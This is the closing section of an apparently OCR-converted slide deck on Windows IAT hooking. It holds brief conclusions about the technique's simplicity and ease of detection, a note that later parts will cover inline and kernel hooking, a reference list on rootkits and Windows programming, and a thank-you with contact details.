

- IAT HOOKING HAS SOME DRAWBACKS, BUT IT IS A POWERFUL TECHNIQUE YET RATHER SIMPLE. FURTHERMORE, THIS TYPE OF HOOKING IS ALSO USED BY THE OS. ONE TRYING TO DETERMINE WHAT HOOK IS BENIGN AND MALICIOUS COULD BE A TEDIOUS TASK.
- DETECTION IS VERY EASY.
- THIS IS NOT A METHOD USED IN POWERFUL ROOTKITS.
- WE WANT DEFINITIVELY TO GO FORWARD AND HOOK FUNCTIONS INTO THE KERNEL-LAND.

## TO BE CONTINUED



IN FUTURE DOCUMENTS WE WILL DISCUSS INLINE HOOKING, AND AN INTRODUCTION TO KERNEL HOOKING.

#### REFERENCES



- SUBVERTING THE WINDOWS KERNEL (GREG HOGLUND & JAMES BUTLER)
- PROFESSIONAL ROOTKITS (RIC VIELER)
- HTTP://EN.WIKIPEDIA.ORG/WIKI/RING %28COMPUTER SECURI TY%29#INTEROPERATION BETWEEN CPU AND OS LEVELS OF ABSTRACTION
- HTTP://WWW.WHEATY.NET/
- PROGRAMMING APPLICATION FOR MICROSOFT WINDOWS FOURTH EDITION (JEFFREY RITCHTER)
- HTTP://MSDN.MICROSOFT.COM/EN-US/MAGAZINE/CC301805.ASPX
- PROGRAMMING WINDOWS SECURITY (KEITH BROWN)
- <u>HTTP://EN.WIKIPEDIA.ORG/WIKI/RING\_%28COMPUTER\_SECURI</u>
  TY%29
- HTTP://www.nyTimes.com/2005/11/19/Business/Media/19 ONLINE.HTML
- <u>HTTP://EN.WIKIPEDIA.ORG/WIKI/DLL\_INJECTION</u>
- HTTP://SUPPORT.MICROSOFT.COM/KB/197571

## THANK-YOU FOR READING



# THANK-YOU FOR READING. YOUR QUESTIONS ARE ALWAYS WELCOME!

BRIAN.MARIANI@HTBRIDGE.CH